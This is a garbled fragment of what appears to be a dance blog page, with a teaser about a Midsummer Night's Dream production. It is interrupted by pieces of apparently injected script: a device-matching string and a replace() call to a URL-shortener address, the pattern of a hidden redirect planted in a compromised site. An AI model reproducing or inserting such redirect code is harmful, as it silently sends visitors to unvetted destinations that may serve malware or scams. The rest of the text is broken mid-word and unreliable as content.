
emeral world
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3"); San
nchine’s Midsummer Night’s Dream this past
nce 1985. And...
Continue reading
Categories:
dance